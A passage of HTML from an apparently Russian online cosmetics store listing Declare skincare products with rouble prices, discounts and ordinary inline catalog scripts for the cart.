200ml','PICT':{'ID':'30798','SRC':'/upload/iblock/6fa/524.jpg','WIDTH':'1920','HEIGHT':'1920'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=SUBSCRIBE_PRODUCT&id=17666','BASIS_PRICE':{'PRICE_ID':'1','ID':'8725','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4300','VALUE_NOVAT':'4300','DISCOUNT_VALUE_VAT':'3010','DISCOUNT_VALUE_NOVAT':'3010','ROUND_VALUE_VAT':'3010','ROUND_VALUE_NOVAT':'3010','VALUE':'4300','UNROUND_DISCOUNT_VALUE':'3010','DISCOUNT_VALUE':'3010','DISCOUNT_DIFF':'1290','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 300 ','PRINT_VALUE_VAT':'4 300 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 010 ','PRINT_DISCOUNT_VALUE_VAT':'3 010 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 300 ','PRINT_DISCOUNT_VALUE':'3 010 ','PRINT_DISCOUNT_DIFF':'1 290 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_17666','PICT_ID':'bx_3966226736_17666_secondpict','QUANTITY_ID':'bx_3966226736_17666_quantity','QUANTITY_UP_ID':'bx_3966226736_17666_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_17666_quant_down','PRICE_ID':'bx_3966226736_17666_price','BUY_ID':'bx_3966226736_17666_buy_link','BASKET_PROP_DIV':'bx_3966226736_17666_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_17666_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_17666_not_avail','COMPARE_LINK_ID':'bx_3966226736_17666_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/declare/declare-soft-cleansing-for-face-eye-make-up-200ml/" class="product-card__link gmt-product-click" data-product-id="2294"></a>
		        <a href="/collection/brendy/declare/declare-soft-cleansing-for-face-eye-make-up-200ml/" title="Declare Soft Cleansing for Face & Eye Make-up 200ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Declare Soft Cleansing for Face & Eye Make-up 200ml" itemprop="image" src="/upload/iblock/48f/396.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Declare</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/declare/declare-soft-cleansing-for-face-eye-make-up-200ml/" class="product-card__name" title="Declare Soft Cleansing for Face & Eye Make-up 200ml" itemprop="url">
				<span itemprop="name">Declare Soft Cleansing for Face & Eye Make-up 200ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Мягкий гель для очищения и удаления макияжа</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_2294_price" itemprop="price">
									3800							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_2294_buy_link" href="javascript:void(0)" data-id="2294" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_2294" style="display:none">
		<div id="bx_3966226736_2294_basket_actions"></div>
	<a id="bx_3966226736_2294_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/48f/396.jpg');" title="Declare Soft Cleansing for Face & Eye Make-up 200ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_2294 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'2294','NAME':'Declare Soft Cleansing for Face & Eye Make-up 200ml','PICT':{'ID':'30730','SRC':'/upload/iblock/48f/396.jpg','WIDTH':'1920','HEIGHT':'1920'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=SUBSCRIBE_PRODUCT&id=2294','BASIS_PRICE':{'PRICE_ID':'1','ID':'2156','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3800','VALUE_NOVAT':'3800','DISCOUNT_VALUE_VAT':'2660','DISCOUNT_VALUE_NOVAT':'2660','ROUND_VALUE_VAT':'2660','ROUND_VALUE_NOVAT':'2660','VALUE':'3800','UNROUND_DISCOUNT_VALUE':'2660','DISCOUNT_VALUE':'2660','DISCOUNT_DIFF':'1140','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 800 ','PRINT_VALUE_VAT':'3 800 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 660 ','PRINT_DISCOUNT_VALUE_VAT':'2 660 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 800 ','PRINT_DISCOUNT_VALUE':'2 660 ','PRINT_DISCOUNT_DIFF':'1 140 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_2294','PICT_ID':'bx_3966226736_2294_secondpict','QUANTITY_ID':'bx_3966226736_2294_quantity','QUANTITY_UP_ID':'bx_3966226736_2294_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_2294_quant_down','PRICE_ID':'bx_3966226736_2294_price','BUY_ID':'bx_3966226736_2294_buy_link','BASKET_PROP_DIV':'bx_3966226736_2294_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_2294_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_2294_not_avail','COMPARE_LINK_ID':'bx_3966226736_2294_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/declare/declare-purifying-cleansing-gel-200ml/" class="product-card__link gmt-product-click" data-product-id="2276"></a>
		        <a href="/collection/brendy/declare/declare-purifying-cleansing-gel-200ml/" title="Declare Purifying Cleansing Gel 200ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Declare Purifying Cleansing Gel 200ml" itemprop="image" src="/upload/iblock/e10/529.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Declare</span></div>		    <div class="raiting raiting--5"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/declare/declare-purifying-cleansing-gel-200ml/" class="product-card__name" title="Declare Purifying Cleansing Gel 200ml" itemprop="url">
				<span itemprop="name">Declare Purifying Cleansing Gel 200ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Гель для умывания</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_2276_price" itemprop="price">
									3800							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_2276_buy_link" href="javascript:void(0)" data-id="2276" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_2276" style="display:none">
		<div id="bx_3966226736_2276_basket_actions"></div>
	<a id="bx_3966226736_2276_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/e10/529.jpg');" title="Declare Purifying Cleansing Gel 200ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_2276 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'2276','NAME':'Declare Purifying Cleansing Gel 200ml','PICT':{'ID':'30772','SRC':'/upload/iblock/e10/529.jpg','WIDTH':'1920','HEIGHT':'1920'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=SUBSCRIBE_PRODUCT&id=2276','BASIS_PRICE':{'PRICE_ID':'1','ID':'2138','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3800','VALUE_NOVAT':'3800','DISCOUNT_VALUE_VAT':'2660','DISCOUNT_VALUE_NOVAT':'2660','ROUND_VALUE_VAT':'2660','ROUND_VALUE_NOVAT':'2660','VALUE':'3800','UNROUND_DISCOUNT_VALUE':'2660','DISCOUNT_VALUE':'2660','DISCOUNT_DIFF':'1140','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 800 ','PRINT_VALUE_VAT':'3 800 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 660 ','PRINT_DISCOUNT_VALUE_VAT':'2 660 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 800 ','PRINT_DISCOUNT_VALUE':'2 660 ','PRINT_DISCOUNT_DIFF':'1 140 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_2276','PICT_ID':'bx_3966226736_2276_secondpict','QUANTITY_ID':'bx_3966226736_2276_quantity','QUANTITY_UP_ID':'bx_3966226736_2276_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_2276_quant_down','PRICE_ID':'bx_3966226736_2276_price','BUY_ID':'bx_3966226736_2276_buy_link','BASKET_PROP_DIV':'bx_3966226736_2276_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_2276_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_2276_not_avail','COMPARE_LINK_ID':'bx_3966226736_2276_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/declare/declare-perfect-eye-fluid-15ml/" class="product-card__link gmt-product-click" data-product-id="2266"></a>
		        <a href="/collection/brendy/declare/declare-perfect-eye-fluid-15ml/" title="Declare Perfect Eye Fluid 15ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Declare Perfect Eye Fluid 15ml" itemprop="image" src="/upload/iblock/144/639.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Declare</span></div>		    <div class="raiting raiting--5"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/declare/declare-perfect-eye-fluid-15ml/" class="product-card__name" title="Declare Perfect Eye Fluid 15ml" itemprop="url">
				<span itemprop="name">Declare Perfect Eye Fluid 15ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Восстанавливающий гель для кожи вокруг глаз с массажным эффектом</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_2266_price" itemprop="price">
									5100							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_2266_buy_link" href="javascript:void(0)" data-id="2266" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_2266" style="display:none">
		<div id="bx_3966226736_2266_basket_actions"></div>
	<a id="bx_3966226736_2266_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/144/639.jpg');" title="Declare Perfect Eye Fluid 15ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_2266 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'2266','NAME':'Declare Perfect Eye Fluid 15ml','PICT':{'ID':'30726','SRC':'/upload/iblock/144/639.jpg','WIDTH':'1920','HEIGHT':'1920'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=SUBSCRIBE_PRODUCT&id=2266','BASIS_PRICE':{'PRICE_ID':'1','ID':'2128','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'5100','VALUE_NOVAT':'5100','DISCOUNT_VALUE_VAT':'3570','DISCOUNT_VALUE_NOVAT':'3570','ROUND_VALUE_VAT':'3570','ROUND_VALUE_NOVAT':'3570','VALUE':'5100','UNROUND_DISCOUNT_VALUE':'3570','DISCOUNT_VALUE':'3570','DISCOUNT_DIFF':'1530','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'5 100 ','PRINT_VALUE_VAT':'5 100 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 570 ','PRINT_DISCOUNT_VALUE_VAT':'3 570 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'5 100 ','PRINT_DISCOUNT_VALUE':'3 570 ','PRINT_DISCOUNT_DIFF':'1 530 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_2266','PICT_ID':'bx_3966226736_2266_secondpict','QUANTITY_ID':'bx_3966226736_2266_quantity','QUANTITY_UP_ID':'bx_3966226736_2266_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_2266_quant_down','PRICE_ID':'bx_3966226736_2266_price','BUY_ID':'bx_3966226736_2266_buy_link','BASKET_PROP_DIV':'bx_3966226736_2266_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_2266_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_2266_not_avail','COMPARE_LINK_ID':'bx_3966226736_2266_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/declare/declare-revitalising-eye-contour-gel-15ml/" class="product-card__link gmt-product-click" data-product-id="2265"></a>
		        <a href="/collection/brendy/declare/declare-revitalising-eye-contour-gel-15ml/" title="Declare Revitalizing Eye Contour Gel 15ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Declare Revitalizing Eye Contour Gel 15ml" itemprop="image" src="/upload/iblock/50c/498.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Declare</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/declare/declare-revitalising-eye-contour-gel-15ml/" class="product-card__name" title="Declare Revitalizing Eye Contour Gel 15ml" itemprop="url">
				<span itemprop="name">Declare Revitalizing Eye Contour Gel 15ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Восстанавливающий гель для кожи вокруг глаз</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_2265_price" itemprop="price">
									3550							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_2265_buy_link" href="javascript:void(0)" data-id="2265" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_2265" style="display:none">
		<div id="bx_3966226736_2265_basket_actions"></div>
	<a id="bx_3966226736_2265_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/50c/498.jpg');" title="Declare Revitalizing Eye Contour Gel 15ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_2265 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'2265','NAME':'Declare Revitalizing Eye Contour Gel 15ml','PICT':{'ID':'30724','SRC':'/upload/iblock/50c/498.jpg','WIDTH':'1920','HEIGHT':'1920'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=SUBSCRIBE_PRODUCT&id=2265','BASIS_PRICE':{'PRICE_ID':'1','ID':'2127','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3550','VALUE_NOVAT':'3550','DISCOUNT_VALUE_VAT':'2485','DISCOUNT_VALUE_NOVAT':'2485','ROUND_VALUE_VAT':'2485','ROUND_VALUE_NOVAT':'2485','VALUE':'3550','UNROUND_DISCOUNT_VALUE':'2485','DISCOUNT_VALUE':'2485','DISCOUNT_DIFF':'1065','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 550 ','PRINT_VALUE_VAT':'3 550 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 485 ','PRINT_DISCOUNT_VALUE_VAT':'2 485 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 550 ','PRINT_DISCOUNT_VALUE':'2 485 ','PRINT_DISCOUNT_DIFF':'1 065 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_2265','PICT_ID':'bx_3966226736_2265_secondpict','QUANTITY_ID':'bx_3966226736_2265_quantity','QUANTITY_UP_ID':'bx_3966226736_2265_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_2265_quant_down','PRICE_ID':'bx_3966226736_2265_price','BUY_ID':'bx_3966226736_2265_buy_link','BASKET_PROP_DIV':'bx_3966226736_2265_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_2265_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_2265_not_avail','COMPARE_LINK_ID':'bx_3966226736_2265_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/declare/declare-gentle-cleansing-gel-200ml/" class="product-card__link gmt-product-click" data-product-id="2261"></a>
		        <a href="/collection/brendy/declare/declare-gentle-cleansing-gel-200ml/" title="Declare Gentle Cleansing Gel 200ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Declare Gentle Cleansing Gel 200ml" itemprop="image" src="/upload/iblock/913/501.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Declare</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/declare/declare-gentle-cleansing-gel-200ml/" class="product-card__name" title="Declare Gentle Cleansing Gel 200ml" itemprop="url">
				<span itemprop="name">Declare Gentle Cleansing Gel 200ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Мягкий очищающий гель</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_2261_price" itemprop="price">
									4000							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_2261_buy_link" href="javascript:void(0)" data-id="2261" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_2261" style="display:none">
		<div id="bx_3966226736_2261_basket_actions"></div>
	<a id="bx_3966226736_2261_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/913/501.jpg');" title="Declare Gentle Cleansing Gel 200ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_2261 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'2261','NAME':'Declare Gentle Cleansing Gel 200ml','PICT':{'ID':'30717','SRC':'/upload/iblock/913/501.jpg','WIDTH':'1920','HEIGHT':'1920'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=SUBSCRIBE_PRODUCT&id=2261','BASIS_PRICE':{'PRICE_ID':'1','ID':'2123','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4000','VALUE_NOVAT':'4000','DISCOUNT_VALUE_VAT':'2800','DISCOUNT_VALUE_NOVAT':'2800','ROUND_VALUE_VAT':'2800','ROUND_VALUE_NOVAT':'2800','VALUE':'4000','UNROUND_DISCOUNT_VALUE':'2800','DISCOUNT_VALUE':'2800','DISCOUNT_DIFF':'1200','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 000 ','PRINT_VALUE_VAT':'4 000 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 800 ','PRINT_DISCOUNT_VALUE_VAT':'2 800 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 000 ','PRINT_DISCOUNT_VALUE':'2 800 ','PRINT_DISCOUNT_DIFF':'1 200 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/declare/declare-power-shower-gel-200-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_2261','PICT_ID':'bx_3966226736_2261_secondpict','QUANTITY_ID':'bx_3966226736_2261_quantity','QUANTITY_UP_ID':'bx_3966226736_2261_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_2261_quant_down','PRICE_ID':'bx_3966226736_2261_price','BUY_ID':'bx_3966226736_2261_buy_link','BASKET_PROP_DIV':'bx_3966226736_2261_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_2261_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_2261_not_avail','COMPARE_LINK_ID':'bx_3966226736_2261_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/declare/declare-extra-gentle-exfoliant-100ml/" class="product-card__link gmt-product-click" data-product-id="2259"></a>
		        <a href="/collection/brendy/declare/declare-extra-gentle-exfoliant-100ml/" title="Declare Extra Gentle Exfoliant 100ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Declare Extra Gentle Exfoliant 100ml" itemprop="image" src="/upload/iblock/a4a/514.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Declare</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/declare/declare-extra-gentle-exfoliant-100ml/" class="product-card__name" title="Declare Extra Gentle Exfoliant 100ml" itemprop="url">
				<span itemprop="name">Declare Extra Gentle Exfoliant 100ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Экстра мягкий гель-эксфолиант</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_2259_price" itemprop="price">
									3600							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_2259_buy_link" href="javascript:void(0)" data-id="2259" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_2259" style="display:none">
		<div id="bx_3966226736_2259_basket_actions"></div>
	<a id="bx_3966226736_2259_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/a4a/514.jpg');" title="Declare Extra Gentle Exfoliant 100ml"></a><script type="text/javascript">
	    $(function() {
